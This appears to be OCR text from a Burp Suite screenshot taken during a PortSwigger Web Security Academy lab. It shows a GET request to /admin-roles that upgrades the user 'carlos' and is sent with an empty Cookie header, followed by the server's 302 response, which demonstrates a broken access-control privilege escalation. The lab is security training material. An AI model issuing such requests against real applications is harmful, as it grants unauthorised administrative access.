 Send Cancel < > Follow redirection Target: https://ac4c1f081fa329be80ed9ee600450072.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ac4c1f081fa329be80ed9ee600450072.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac4c1f081fa329be80ed9ee600450072.web-security-academy.net/admin
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6